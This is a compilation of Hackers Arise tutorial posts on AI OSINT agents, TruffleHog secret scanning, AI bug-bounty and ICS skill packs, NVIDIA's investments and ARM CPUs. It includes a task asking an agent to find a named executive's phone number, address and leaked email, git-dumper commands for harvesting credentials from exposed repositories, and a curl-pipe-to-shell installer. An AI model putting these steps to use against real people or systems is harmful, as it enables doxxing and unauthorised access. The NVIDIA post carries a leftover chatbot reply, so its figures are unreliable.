Reading view

There are new articles available, click to refresh the page.

Artificial Intelligence in Cybersecurity, Part 26: OpenPlanter for OSINT Investigations

Welcome back, investigators!

Some things just lie on the surface, while others take time to find. In OSINT, finding the right data often means digging deep. Before you reach a conclusion, there must be solid evidence to support it, and data acquisition is always the most time consuming part of this process. The success of your investigation depends on how well you can find information and connect the dots.

OpenPlanter can automate part of this process. 

OpenPlanter

Essentially, OpenPlanter is a recursive language model investigation agent. It ingests different kinds of data, which can be corporate registries, campaign finance records, government contracts and more. It then resolves entities across them and surfaces connections through evidence-based analysis. You can also use it to build profiles of individuals based on publicly available information.

OpenPlanter has both a desktop GUI and a terminal interface. The second one is more convenient.

Setting Up

The setup process is quick. We just need to create a Python environment that will host the needed libraries. 

kali > git clone https://github.com/ShinMegamiBoson/OpenPlanter.git
kali > cd OpenPlanter
kali > python3 -m venv venv; source venv/bin/activate
kali > pip install -e . 
setthing up the tool

Once it’s done, we need to give it our API keys. 

To make web searches, OpenPlanter needs the Exa API. Exa is cheap to use and gives free credits for new accounts, so you don’t have to pay upfront. OpenRouter API is also needed to run the tool. OpenRouter has free AI models, but there is a daily usage limit. Make an account there and get your free API key. 

To configure keys, run this command and paste them: 

kali > openplanter-agent --configure-keys
configuring the api keys

At this point, you can use the tool.

Using OpenPlanter with OpenRouter

The daily API usage limit is enough to run a couple of basic tests, like the one below.

kali > openplanter-agent --task “Find recent security breaches affecting Apple” --provider openrouter --model openrouter/free
testing with openrouter

OpenPlanter will use Exa API key to find information. Without Exa, it burns tokens faster and gives incomplete results. 

Normally, the tool saves the results in a text file in the current directory, but it doesn’t always happen. Be careful and make sure you don’t lose anything. 

Here is our first report.

reading report on Apple's breaches

To make things more interesting, we asked it to find a complete list of Tatneft executives. Tatneft is one of the largest oil and gas companies in Russia.

tatneft executives

The report was well organized, but all this information is readily available on the internet, due to the size of the Russian company. 

When it was asked to find more information on a specific person from the list above, it struggled to find much and ended up with some generic data and a wrong social media account. Well, maybe that person is hard to find, so we gave it a second chance and picked a unique name from the same list: Nail Ulfatovich Maganov.

kali > openplanter-agent --task "Find as much information as you can on Nail Ulfatovich Maganov who works at Tatneft. If possible, find his Vkontakte, phone number, address, email and check if his email has been in data leaks. Save the results in a text file" --provider openrouter --model openrouter/free

The results can be seen below. OpenPlanter did find his LinkedIn account and extracted information from various places. 

tatneft report on an executive

finding infromation in the OpenSanctions records

It also found OpenSanctions records associated with Nail Maganov. 

But he is a well known figure in Russia. What about regular employees at a large Russian company? We will use Sibur for this example. Founded in 1995, it’s Russia’s largest petrochemical company.

We tried two individuals. During the first attempt, the tool didn’t find the correct person. After the second attempt with a different employee, it gave the results. 

finding information on employees

finding information on employees

It found Svetlana’s position (Head of HR). This information was in her LinkedIn account. The rest of the information deserves further validation. Keep in mind, Russia has undergone a massive data blackout, systematically dismantling its open data and public statistics infrastructure. No wonder it’s hard to find things there.

Using OpenPlanter with Ollama – Locally

OpenPlanter’s own docs push toward frontier models (GPT-5.2, Claude Opus 4.6, Cerebras Qwen3-235B), because the whole process is quite demanding. Small local models will be noticeably weaker. But we still gave it a try. The first model was Qwen3:0.6B and its first attempt didn’t produce any results. After the second attempt, it found recent vulnerabilities that Windows had.

finding recent vulnerabilities that Windows had with local ollama model

We also tried it with Qwen3:4b, but it produced absolutely irrelevant data in its response. 

testing qwen3:4b

We didn’t stop here and tried it again. The results were still irrelevant. Instead of making a report on Mikhail Karisalov (CEO of Sibur) it spoke about something else. 

Using OpenPlanter with Ollama – Remote Servers

If you decide to rent a server with good hardware to test other models, don’t waste your time on it. We tried various models, but none of them worked well. OpenPlanter calls a model, the model replies and then it fails. The output can be seen on the screen.

Here is an example with Qwen3.6:27b. Qwen3.6:35b had the same issue.

testing remote ollama models

We also tried Ornith:35B.

testing remote ollama models

These models support thinking and tooling, but they can’t really do much in this case. 

Terminal Interface

It’s also important to mention that there are two ways you can use OpenPlanter in the terminal. So far, you’ve seen only one. If you’re more comfortable with a chat interface, you can use the second option.

kali > openplanter-agent --provider openrouter --model openrouter/free
terminal ui

Here you run your prompts and tweak the tool using the available commands.

Summary

After testing the tool in various ways, we came to the conclusion that it works reliably only with OpenRouter. That’s what gave us the best results. The developers also push towards frontier models or OpenRouter. The whole process of investigation relies heavily on the Exa API. Using it with Ollama models hosted externally (VPS) will not work, as it fails silently even if you select a supported AI model. 

The tool might confuse people, especially if their names are common and their social media profiles are empty. Everything it finds deserves validation. Occasionally, it may check the results, marking them HIGH, MEDIUM or LOW depending on its confidence. It doesn’t always do it, but this can be fixed if the prompt explicitly asks for it. Most importantly, OpenPlanter can still save you time.

Learn more with our AI for Cybersecurity training. During the training, we’ll show you different ways of using AI in cybersecurity, set up local models and solve tasks with it.

The post Artificial Intelligence in Cybersecurity, Part 26: OpenPlanter for OSINT Investigations first appeared on Hackers Arise.

The NVIDIA AI Ecosystem: A Quick Guide

Welcome back, my aspiring cyberwarriors!

Many aspiring cyberwarriors write to me asking where they should start in artificial intelligence for cybersecurity and the answer is simple, Hackers-Arise! We have dozens of tutorials–and now classes– on how to apply AI to cybersecurity. In addition, we are the sponsor of the upcoming Wittgenstein Award for the best AI cybersecurity agents. This will give our students an inside look at the development of the best of the best in AI cybersecurity as our students will have an opportunity participate and use the models and agents we develop.

Beyond learning AI for cybersecurity, there is another issue. There are many platforms, models, and hardware to choose from. Comparable to Cisco at the advent of internet in the 1990’s, those who hitched their wagon to Cisco found themselves in an advantageous position regarding jobs and promotions. I want to make the case that NVIDIA is the company you should be hitching your wagon to in this new era.

As you know, NVIDIA is the most valuable company in the world! It is rapidly growing an eco-system that will exceed that of Apple and Cisco. They have quietly built an eco-system of AI that will make it very hard to dislodge them from this dominant position. Jensen Huang and NVIDIA are building an almost impenetrable wall around their eco-system assuring it will be here for years to come.

NVIDIA began as a start-up 1993 building graphics processing units (GPU) for PC gamers. Processing pixels for any graphics intensive product is very compute intensive and NVIDIA made those games come alive. Graphics processing is compute intensive as every image is made of millions of tiny polygons that the GPU must compute it’s size, color, and movement. This means crunching a vast amount of data and Jensen Huang and his colleagues developed a graphics card capable of doing all those calculations very fast through massive parallelism. GPU’s have thousands of cores capable of doing these calculations serially and simultaneously. That is the magic of NVIDIA GPU’s and it is what makes NVIDIA GPU’s the preferred chip for AI. Neural networks–the foundation of our LLM’s at this moment– are built almost entirely from matrix multiplications. This means that the same calculation needs to run over and over on different data. The NVIDIA GPU is uniquely designed for this.

Now let’s take a look at the NVIDIA eco-system that Jensen Huang is building in AI.

Major Equity Investments / Strategic Partnerships

Jensen Huang has made numerous investments in companies positioned to benefit from the coming age of AI, including:

Mellonox –in 2019 NVIDIA agrred to buy Mellanox, an Israeli maker of high-speed Infiniband and Ethernet interconnects for $6.9 billion. NVIDIA needed faster interconnects between to communicate to and from it’s super fast GPU’s and other hardware and Mellanox provided that.

ARM— the British chip designer was the next firm in NVIDIA’s cross-hairs. Jensen Huand recognized that needed powerful and efficient CPU’s to manage his systems. ARM designs RISC-based CPU’s that power the mobile world due to their unique combination of speed and efficiency. NVIDIA offered $40 billion to purchase ARM for what Huang called “the world’s premier computing company for the age of AI.” The US FTC sued to block the acquisition and NVIDIA dropped it’s pursuit of owning ARM. Instead, it holds ARM and it’s CPU’s in close partnership integrating their CPU’s in a multitude of products. Interestingly, ARM is now worth about $250 billion, 6x what Huang offered for it just 6 years ago.

OpenAI — NVIDIA and OpenAI announced a letter of intent to deploy at least 10 gigawatts of NVIDIA systems, with NVIDIA intending to invest up to $100 billion in OpenAI progressively as each gigawatt is deployed. Earlier in 2026, OpenAI raised $110 billion at a $730 billion pre-money valuation, with NVIDIA and SoftBank each investing $30 billion and Amazon investing $50 billion. NVIDIA also noted in its 10-K ( a type of disclosure required by US regulators at the SEC) that it’s finalizing an investment and partnership agreement with OpenAI, though there’s no assurance the transaction will be completed.

Anthropic — NVIDIA and Anthropic announced a deep technology partnership to optimize Claude models for NVIDIA architecture and vice versa; Anthropic’s Series H in May 2026 raised $65 billion at a $965 billion post-money valuation, making it one of NVIDIA’s two largest single-company bets alongside OpenAI.

CoreWeave — NVIDIA holds a stake with an original 7% stake (24.2 million shares) worth roughly $2 billion at IPO, plus an additional $2 billion investment in early 2026, on top of a prior $6.3 billion agreement to purchase CoreWeave’s unused computing capacity through 2032.

xAI — A structure of $7.5 billion in equity plus $12.5 billion in debt, largely through a special purpose vehicle for GPU purchases, supporting xAI’s Colossus 2 data center in Memphis.

Hugging Face — A pending acquisition-related investment of $12.9 billion.

Mistral AI — NVIDIA remains an investor alongside lead backer ASML, with Mistral valued at €11.7 billion (about $13.8 billion).

AI Infrastructure Financing

In August of this year (2026), NVIDIA announced a partnership with some of the largest financial firms in the world including Apollo, BlackRock, Brookfield, Goldman Sachs, and KKR. This partnership was designed to facilitate financing of AI infrastructure and, of course, NVIDIA GPU’s.

Venture / Ecosystem Programs

A roughly £2 billion (~$2.6 billion) UK commitment flowing through partner VCs — Accel, Air Street Capital, Balderton, Hoxton Ventures, and Phoenix Court — into startups in London, Oxford, Cambridge, and Manchester.

Similar “VC Alliance” partnerships extended to European firms including Accel, Elaia, Partech, and Sofinnova, offering DGX Cloud Lepton marketplace credits to portfolio companies.

Scale

NVIDIA has committed over $50 billion across AI labs, cloud services, data centers, and optical communications, with private company assets reaching $47.9 billion by July 2026 and about $18 billion in equity commitments still to be executed.

This list isn’t exhaustive — NVIDIA also has long-standing commercial partnerships with cloud providers (AWS, Microsoft Azure, Google Cloud, Oracle), automakers, and chip/hardware partners that function differently from these financial stakes. Let me know if you’d like me to dig into any particular category.

Summary

NVIDIA and Jensen Huang have quietly built an almost impenetrable eco-system of artificial intelligence systems through acquisitions, partnerships, and financing. Similar to the eco-system CISCO built with networking equipment at the advent of the Internet, it will be advantageous to become part of this eco-system as it will likely be dominant for the foreseeable future.

The post The NVIDIA AI Ecosystem: A Quick Guide first appeared on Hackers Arise.

Raspberry Pi for Hacking: Is Pi OS Best for Beginners?

Welcome back, aspiring cyberwarriors!

Using a Raspberry Pi board with Pi OS is a great way to jump into cybersecurity. You don’t need a lot of fancy gear to get started. Just hook it up to a TV, grab a keyboard and mouse, connect to the internet, and you’re all set with a solid system to explore Linux, programming, and hacking.

In this article, we’ll walk through how to install Raspberry Pi OS Desktop on a Raspberry Pi 4 and check out all the cool tools and features it has to offer. Let’s get rolling!

Step #1: What Is Raspberry Pi OS?

Raspberry Pi OS is the official operating system for Raspberry Pi single-board computers. It was launched back in July 2012 under the name Raspbian, which combines Raspberry Pi and Debian. The OS was created to give early users a stable Linux environment that’s tailored to the hardware’s simpler specifications.

There are three different versions of Raspberry Pi OS, each aimed at different users. The Desktop edition is the most beginner-friendly, featuring the PIXEL (Pi Improved Xwindow Environment Lightweight) desktop environment and popular apps like Chromium, and VLC. This version, requiring at least 32 GB of storage.

Raspberry Pi OS Full includes the desktop and all recommended software. It’s got everything from the regular desktop edition and some additional tools.

The Lite version is perfect for folks who prefer the command line to a graphical desktop. It’s great for servers, headless apps, and projects that need to be light on resources, giving savvy users the flexibility to tweak things just the way they like.

This article focuses on the Desktop edition, the one most new users will download first, and a perfect starting point for exploring what Raspberry Pi can do.

Step #2: Installing Raspberry Pi OS

Installing Raspberry Pi OS is pretty straightforward. First, make sure you have a Raspberry Pi, preferably models 3, 4, 5, 400, or 500 if you want the desktop version. You’ll also need a microSD card of at least 32 GB, a computer to set up the SD card, a micro-HDMI cable, and a monitor. The newer Raspberry Pi 4 and 5 use micro-HDMI, while the older models need full-size HDMI. Don’t forget about a keyboard, a mouse, and a power supply.

To install the OS on the microSD card, use the Raspberry Pi Imager. It is the official tool for creating the OS image and handles everything from downloading to writing and verifying in a single app. If you’re on Linux, open up your terminal and type:

sudo apt install rpi-imager

Once it’s running, you’ll see a screen that looks like what’s shown below.


Click on ‘Raspberry Pi Device’ and pick your model so Imager shows only the OS versions that work with your hardware.


Next, tap on ‘Operating System’.

If you’re new to this, go for ‘Raspberry Pi OS (64-bit)’ at the top since that’s the standard Desktop edition. If you want the Full edition with extra features, just scroll down to ‘Raspberry Pi OS (other)’ and pick ‘Raspberry Pi OS Full’.

After that, plug your microSD card into your computer’s card reader. Hit ‘Storage’ and select your card, making sure you’ve got the right one, since Imager will wipe everything on it. Then, click ‘Save’, then ‘Write’. Imager will download the latest OS image or use one you already have, write it to the card, and check that everything went smoothly.

Finally, once Imager gives you the green light, safely eject the card and boot into your Raspberry Pi.

Step #3: First Boot

Insert the prepared microSD card, connect the display using HDMI, plug in your USB keyboard and mouse, and then connect the power supply. The Raspberry Pi will turn on automatically when you power it up; there’s usually no separate power button on most models.

Then, the setup wizard will guide you through a few easy steps. You’ll set up your location and keyboard layout, create a new username and password to replace the default ones, connect to Wi-Fi, and you can even check for software updates before diving into the desktop.


Eventually, you’ll see a desktop that looks something like this:


The top panel has quick-access icons for the tools you use most, such as the file manager, web browser, and terminal. Click on the leftmost icon to open the application menu, which sorts all your installed software into easy categories like Programming and Internet.


By default, a limited number of apps are installed, but you can easily install additional ones through GUI app installers or the terminal.

Step #4: Key Features and Benefits

Raspberry Pi OS is different from regular Linux distributions because it’s made specifically for Raspberry Pi hardware. Everything, from the kernel to the GPU drivers, is tuned to get the best performance out of the Pi’s ARM processor and VideoCore GPU. The packages in the Raspberry Pi OS repository are compiled with specific optimizations that you won’t find in standard ARM versions of Debian or Ubuntu.

Another great thing about Raspberry Pi OS is that it’s designed to use as little memory as possible from the start. The PIXEL desktop environment, along with some basic background services, uses only about 300–400 MB of RAM at boot, leaving plenty of memory for your applications.

And finally, Raspberry Pi OS is completely free to download, install, and use with no license fees or subscription costs.

Summary

Raspberry Pi OS Desktop isn’t just a lightweight Linux version made for some weird hardware. It’s actually built specifically for the unique features and limitations of Raspberry Pi devices. You can really see this design approach in everything, from how efficiently the system runs to how well the hardware works together and even how clear the documentation is.

If you’ve gone through the article, you’re all set up to dive into learning cybersecurity. At this point, it’s a good idea to check out the Hackers-Arise Cybersecurity Starter Bundle and kick off your journey to becoming a master hacker.

The post Raspberry Pi for Hacking: Is Pi OS Best for Beginners? first appeared on Hackers Arise.

Open Source Intelligence (OSINT): Is Tsurugi Linux the Most Powerful OS for OSINT?

Welcome back, aspiring cyberwarriors!

Imagine this: you need to keep tabs on a sketchy person who may be involved in fraud. You’ve got some info about them and access to a laptop, ready to dive into your investigation. But as you start digging, you realize your system is missing the right tools for an OSINT investigation. Sure, you could set everything up on Kali Linux or Parrot OS, but that could take hours.

That’s where Tsurugi Linux comes in. In this article, we’ll break down what Tsurugi Linux is, how to get it installed, and what cool features it brings to the table for OSINT investigations. Let’s get rolling!

What is Tsurugi Linux

Many newcomers to open-source intelligence often turn to Kali Linux or Parrot OS as their first specialized distributions, and both are effective tools. However, neither was specifically designed for OSINT purposes. Kali Linux, for instance, is primarily an offensive penetration-testing platform. While it includes some OSINT utilities, its main focus is on exploitation rather than investigation. This is where Tsurugi Linux comes in.

Tsurugi Linux is a free and open-source Linux distribution specifically tailored for incident response and OSINT investigations. Its name, inspired by a Japanese double-bladed sword, reflects its dual emphasis on active intelligence gathering and passive forensic analysis. Tsurugi addresses the challenge of consolidating and curating over 300 specialized tools, thereby saving users the tedious process of installing and configuring each tool individually on a generic system. Instead, Tsurugi provides a pre-packaged, user-friendly environment organized by investigative categories, allowing users to become productive in just hours rather than days.

The Three Flavors of Tsurugi

Before downloading anything, it’s important to understand that Tsurugi is available in three distinct forms, each serving a specific purpose. Tsurugi Linux LAB is the full 64-bit distribution that we will focus on in this article. It includes the complete toolkit and is designed to be installed on a dedicated machine or run in a virtual machine for hands-on analysis and OSINT investigation.

Tsurugi Acquire is a lighter 32-bit version that contains only the essential tools needed for live disk acquisition.

Finally, BENTO is a portable forensics toolkit that you can carry with you and run directly from a USB device, allowing you to conduct live investigations on machines that cannot be taken away.

For getting started purposes, Tsurugi Linux LAB is your target, and you can find the latest ISO image on the official project website at tsurugi-linux.org.

How to Install Tsurugi Linux

In this demonstration, I will install Tsurugi Linux on VirtualBox. To get started, we need to download the latest ISO image from the website and create a new virtual machine based on it.

It is recommended to allocate at least 4 gigabytes of RAM and 60 gigabytes of disk space during the creation process. Once this is done, you can boot the machine. A desktop like the one shown below will welcome you.

First Look

When you boot for the first time, you will see the MATE desktop environment. The taskbar at the top offers quick access to files, an application launcher, a web browser, and a terminal emulator named Terminator.

When you open the Applications menu, you will notice a typical range of categories. Like most distributions, it includes programs for internet browsing, programming, office tasks, various media players, and other standard software that is unlikely to surprise anyone. However, our main focus is on the first item in the menu, labeled TSURUGI.

The top-level categories include OSINT, Memory Forensics, Malware Analysis, Network Analysis, and others. We will not delve into specific tools here; some have been covered in previous articles, and we will address others that haven’t been discussed yet, provided they warrant our attention.

The Tsurugi Browser

Tsurugi Linux ships with a well-known version of the Firefox browser, preinstalled with extensions.

Let’s take a look at some of them.

Tampermonkey is a browser extension that enhances your browsing experience by allowing you to run userscripts on websites. Userscripts are small programs that modify page layouts, add or remove features, and automate actions to personalize your web experience.

DNSlytics lets you retrieve information about a domain, including WHOIS data, DNS records, and more.

NoScript is a browser extension that enhances online security and privacy by blocking JavaScript, Flash, Java, and other potentially harmful content on websites, only allowing execution from sites you explicitly trust.

Additional Features of Tsurugi Linux

The developers of Tsurugi Linux have worked hard to ensure that the operating system is as versatile as possible, making it suitable for a wide range of situations. To achieve this, they have included a vast array of utilities. Notably, they have highlighted OSINT (Open Source Intelligence) as a distinct category that has received special attention.

A dedicated OSINT profile has been introduced, and you can activate it by selecting the OSINT Switcher on the desktop or in the menu. Once enabled, most sections unrelated to OSINT will be removed from the menu, leaving only the relevant options you might need. Additionally, the wallpaper will change to provide a visual indicator of the active profile, ensuring you won’t confuse it with others.

Another valuable feature is the Write Blocker. This is an extra layer of protection against any malicious activity. The external storage device, such as a USB flash drive, will only be accessible in “read-only” mode when connected. To enable writing, select the TSURUGI device unlocker on the desktop. Then, in the window that opens, select the desired device and click “Unlock.”

Summary

Tsurugi Linux is a great choice for beginners starting with OSINT or digital forensics. It provides a friendly and well-equipped environment. While it won’t make you an expert right away, it will help you learn OSINT more quickly.

If you’re looking to enhance your OSINT skills, consider exploring our OSINT training. If you need assistance in uncovering the truth, don’t hesitate to reach out to us at hackers-arise@protonmail.com, and we’ll conduct a comprehensive OSINT investigation for you.

The post Open Source Intelligence (OSINT): Is Tsurugi Linux the Most Powerful OS for OSINT? first appeared on Hackers Arise.

Open Source Intelligence (OSINT): Finding Leaked Secrets with TruffleHog

Welcome back, cyberwarriors! 

You’ve probably seen people committing their env files to GitHub without noticing it. When you’re looking for a job as a coder, that mistake alone is significant enough to get you rejected if it happens during the technical portion. And if it ever happened to you, it’s happened to plenty of others too.

Today we’ll look at TruffleHog. It’s a tool that scans Git repositories and their full history for secrets that got committed by accident. It uses high entropy checks with custom regular expressions to catch strings that look like API keys, tokens, passwords and other sensitive data. You can point it at one repository or use a GitHub or GitLab API to hit a lot of projects in one go.

A developer can delete a key from the latest commit, but it will still live in Git’s past. With those credentials, you access services without making much noise.

Installation

First install git-dumper and TruffleHog. The Python package and the GitHub release are not the same, so pay attention to which one you’re on.

kali > pip3 install git-dumper  
kali > pip3 install trufflehog

We’ll use git-dumper when we find an exposed .git directory and then run TruffleHog against that dump. Leaked .git folders are still common.

Dump a Repository

Some servers leave the entire .git directory open. Below you can see a website where it was fully accessible.

viewing exposed git directory

Dump it by giving git-dumper the URL and a local folder for the files.

kali > git-dumper http://example.com/.git dump
dumping exposed git directory with git-dumper

Other websites block the directory listing but still serve some of the files.

Git-dumper can pull every object, commit and reference it can reach.

kali > git-dumper http://example.com/.git/  dump

Everything will be stored in the dump folder.

Analyzing the Repositories

Once the dump is on disk, run TruffleHog against it. By default it runs entropy-based matching. That can help, but it shouldn’t be the only mode you know. In our case, regex with entropy off gave us more results. 

kali > trufflehog --regex --entropy NO dump
experimenting with tufflehog flags

discovered credentials with trufflehog

In one of the files we found database credentials.

You can also install TruffleHog from the GitHub release and scan the filesystem directly:

kali > curl -sSfL https://raw.githubusercontent.com/trufflesecurity/trufflehog/main/scripts/install.sh | sh -s -- -b /usr/local/bin 

kali > trufflehog filesystem /home/kali/Documents/dump  
trufflehog filesystem mode

This build is fine for tuning your scans, but it often makes more noise and false positives, so just be aware of it.

Other Ways to Analyze Repositories

Depending on which build you’re using, try these flags to change what you get in the output.

Scan a repo for verified secrets:

kali > trufflehog git https://github.com/trufflesecurity/test_keys --results=verified,unknown
scanning for verified secrets with trufflehog

Verified means TruffleHog checked these finding live against the service API (AWS, GitHub and so on). Unknown is both high entropy and regex hits that it couldn’t confirm.

Same scan with JSON output:

kali > trufflehog git https://github.com/trufflesecurity/test_keys --results=verified,unknown --json
scanning all repos of an organization with trufflehog

Scan a GitHub repo including issues and pull requests:

kali > trufflehog github --repo=https://github.com/trufflesecurity/test_keys --issue-comments --pr-comments  
scanning issues comments and pull requests with trufflehog

finding gems with trufflehog

That digs into issues, comments, PR bodies and comments. You can find leaks in discussions too.

Scan a local Git repo:

kali > trufflehog git file://test_keys --results=verified,unknown  

Useful when you’ve compromised a dev Linux machine with multiple projects on it. There’s a better chance of finding something locally than pushed to GitHub, although both can happen, as you now know.

Summary

We had an external pentest where several services were accessible but no credentials could be found. Surprisingly, some developers had kept projects they were doing for the company publicly accessible on GitHub. Eventually we found a working pair and got into a database.

TruffleHog can be really helpful here. Sensitive files sometimes get exposed without the publisher even knowing it. We’re humans and we make mistakes. Offensive or defensive, the point is the same.

The post Open Source Intelligence (OSINT): Finding Leaked Secrets with TruffleHog first appeared on Hackers Arise.

Artificial Intelligence (AI) in Cybersecurity, Part 25: Upgrading Your Model with Specific Skillset

Welcome back, aspiring cyberwarriors!

Sometimes you might run the same model twice and get different results. That often happens when you’ve upgraded it with skills. Skills are detailed text documents that lay out the tools the model should use, the approach it should take and how it should analyze the results. Good skills are practical, pulled from actual reports on HackerOne and other bug bounty platforms. A model can still lean on its own knowledge, but that’s just less efficient.

There are plenty of skills out there you might come across, but not everything can be trusted. Some skills can simply be dangerous and infect your system. To make sure they are safe, you can check them with SkillSpector by NVIDIA, so you don’t end up with anything malicious on your system.

Bug Bounty Skills

Both of these repositories do bug bounty hunting end to end, but they go about it in almost opposite ways.

The first is called Bountyforge. It’s actually just one single skill file, but it’s smart enough to split itself into eight different mini agents that all work at the same time. One looks at websites and apps, another at crypto and blockchain, others go after different angles hackers can exploit. It also checks each finding with four different tests to make sure it’s not a false alarm. Then you get a report in whatever format the bug bounty program wants.

bountyforge

You don’t even need Claude Code or any other coding tool for this, you can just run it right inside the regular Claude website in your browser.

The second bug bounty repository is Claude-BugHunter. It takes the opposite approach. The repo has 83 skills and almost half of those were built by studying 681 real bug reports that people actually got paid for on HackerOne. These skills aren’t locked to Claude Code either, you can use OpenCode, Codex or Hermes Agents with them.

Here are a few examples of the results we got with these skills.

API endpoints are often vulnerable and this is worth trying your luck on to see how it goes.

api abuse found

Another approach can be APK reverse engineering. Here we found a hardcoded RSA-2048 signing private key baked into the published APK. With that key, hackers can push a new app to the app store and infect every employee phone, getting access not just to the WiFi network at the workplace but to their personal life too. Quite dangerous.

supply chain attack found

We found an API endpoint vulnerable to an SQL injection and managed to pull the entire database.

sqli injection found

Having skills built on real attacks keeps the model from wandering off into its own weird approaches and missing a lot of good findings. 

Active Directory Skills

Claude-AD was made by ADScanPro for testing a company’s internal network. It gives your model a playbook with skills and agents built for an Active Directory assessment. The developers are upfront that it’s not an auto pwn tool. It’s meant to guide you through the assessment. Every finding can get mapped to a compliance control (DORA, NIS2 and ENS).

Claude-AD is very careful about getting caught too. It explains what a security team would actually see on their end if that technique got used. And any time it’s about to do something that would actually change things on the company’s network, it stops and asks for confirmation first.

General Cybersecurity Skills

Antropic-Cybersecurity-Skills is basically a giant reference book. It has 817 skills covering 29 areas of security work, cloud security, malware analysis, all the way down to hardware and firmware. Each skill is its own small file, so your agent will quickly pull out the two or three it actually needs for its task.

antropic cybersecurity skills

Every skill ties back to real security frameworks that companies and auditors already use (NIST CSF, MITRE ATT&CK and so on). So if your model finds a problem using one of these skills, it can also tell you exactly which official standard it violates. You can use it to justify findings to a compliance team.

SCADA Skills

On an industrial network, a clumsy scan can shut down a production line or damage physical equipment, since a lot of this gear is old and wasn’t built to handle unexpected traffic. That’s why the ICS skill by Masriyan is built to never actively touch a live industrial network. Instead, it works off network captures someone already took. It reads the file, recognizes industrial protocols by the ports they normally run on (Modbus, DNP3, Siemens S7, EtherNet/IP, OPC-UA, and more) and counts which devices are talking to each other. It then shows you write commands, these are the ones that change a value on an industrial device. That’s the traffic you want to see first.

scada ai skills

The second mode skips network captures and instead searches for exposed industrial equipment using Shodan and Censys. The skill can also help your model reason about how an industrial network is laid out and check findings against MITRE’s ICS specific attack framework and the IEC 62443 security standard.

Science Skills

Although science isn’t really what we want to focus on here, in one of our SCADA articles we mentioned that to carry out a successful attack requires hackers to understand the technical process of the plant. That means understanding how the chemicals are produced and which units are used along the way. We also showed how vinyl acetate is produced and talked about paracetamol production.

1 kg of paracetamol at 100% purity was reported to cost €8,205, while 1 kg at 99% purity cost just €5. So even a single day of sabotage could cause serious financial damage to an enterprise.

paracetamol price and purity

Finding a scientist among hackers is quite a challenge, which is why Stuxnet needed a group of people from different backgrounds working toward one objective. But now hackers can just import different skills to make their attacks more devastating. K-Dense published 140 skills with access to different scientific databases and Python tools.

The real concern here isn’t ICS exploits inside the repository, there aren’t any. It’s the access to sensitive scientific data paired with an AI agent that can actually understand that data and change it.

ai science skills

Summary

AI skills can be a gamechanger, especially when they’re based on actual reports hackers got paid for. These skills show your model how to approach things and what tools to use during the test, so it doesn’t wander off hallucinating and inventing its own ways of testing things. That can wreck your bug bounty flow, since you’ll end up overlooking plenty of potential targets.

Simply relying on the AI to find things isn’t enough, hunters that do it keep getting a lot of dupes. You need to test things manually too. For this reason we created our Bug Bounty training to show you how to find bugs and work with the AI more efficiently.

The post Artificial Intelligence (AI) in Cybersecurity, Part 25: Upgrading Your Model with Specific Skillset first appeared on Hackers Arise.

ARM CPU Architecture: The Power of Simplicity and Efficiency

Welcome back, aspiring cyberwarriors!

The modern digital ecosystem has undergone a silent but total transformation. Every day, we interact with ARM-based processors billions of times. These chips drive almost all iOS and Android devices and are key to the significant performance improvements seen in Apple’s M-series Macs. Some lightweight notebooks, such as Chromebooks, use ARM processors. IoT devices are largely powered by ARM. Besides that, recently ARM expanded into silicon production with the Arm AGI CPU, its first production-ready silicon designed for agentic AI workloads in data centers. With this level of ubiquity in our digital world, it’s important to be familiar with ARM.

Therefore, this article serves as a foundation for learning about ARM. It delves into the architecture of ARM CPUs, covering design principles and energy efficiency. Let’s get rolling!

What is ARM?

ARM is a family of CPU designs based on a simple, efficient instruction set (RISC). It started as ‘Acorn RISC Machine’, then ‘Advanced RISC Machines’, and now it’s just called ARM.

Unlike traditional chipmakers, Arm Holdings does not manufacture physical processors. Instead, the company designs the foundational CPU architecture and licenses its intellectual property and processor cores to other hardware manufacturers (such as Apple and Nvidia).

What is an ARM-Based CPU?

ARM CPUs use a simple, efficient RISC instruction set. RISC stands for Reduced Instruction Set Computer. It represents a hardware design philosophy focused on streamlining how a processor interprets and executes software instructions.

This design philosophy stands in direct contrast to CISC (Complex Instruction Set Computer), which is the architecture utilized by traditional Intel and AMD x86 processors.

The RISC concept originated in the early 1980s, heavily influenced by research at the University of California, Berkeley. Researchers evaluating resource usage discovered that most software programs only utilized a small fraction of a processor’s complex, built-in instruction set. They realized that if they removed the highly complex, rarely used, and difficult-to-implement instructions, the remaining simpler instructions could execute much faster, while requiring significantly less physical space and power on the silicon chip. This discovery led directly to the development of early RISC designs, including the foundational Acorn RISC Machine (ARM) project in 1983.

Core Principles of RISC Design

RISC architectures use a fixed instruction width for high-speed execution. Unlike CISC architectures that have instructions of varying lengths, a modern 64-bit RISC architecture like ARM64 uses a uniform instruction size, typically 32 bits. This consistency makes it easier for the processor to identify where one instruction ends and the next starts, which helps in quickly fetching, decoding, and executing instructions.

A key feature of RISC design is its Load-Store architecture. In traditional CISC, a single instruction might perform operations directly on data in memory. In RISC, memory access and calculations are separate. In a RISC CPU, Arithmetic Logic Unit (ALU) operations only happen between registers, which are small, fast storage spaces on the processor. To work with data from memory, the processor has to first load it from RAM into a register, perform the calculation in the register, and then store the result back to memory.

To meet the needs of this Load-Store model, RISC processors have a large, uniform register file. Since data cannot be processed directly in memory, the CPU needs many registers to keep temporary data readily available. A 64-bit RISC processor usually has 31 general-purpose 64-bit registers that act as a quick local workspace.

The clear and register-focused design leads to mostly single-cycle execution and effective hardware pipelining. Because RISC instructions are straightforward and mainly work with registers, most can finish in one clock cycle. This single-cycle capability enables the processor to use an instruction pipeline. In this system, while one instruction is executed, another is decoded, and a third is fetched from memory simultaneously. This overlap helps the processor complete a new instruction nearly every clock tick, maximizing efficiency.

Feature / ApproachCISC (e.g., x86)RISC (e.g., ARM)
Instruction complexitySingle instructions perform multiple tasks (data manipulation, memory access, arithmetic)Breaks tasks into multiple simpler instructions
Execution exampleOne instruction: load → compute → storeThree separate instructions: load → compute → store
Decoding logicIntricate and complexSimpler, more uniform
Clock cycles per instructionOften multiple cyclesUsually one cycle per simple instruction
Hardware requirementsSubstantial hardware for decoding and execution managementLess hardware for decoding, more uniform control logic
Power & design impactHigher power consumption and design complexityLower power consumption, simpler design
OptimizationHarder to optimize individual operationsEasier to optimize each step independently
Parallel executionMore difficultEasier to achieve

Energy Efficiency

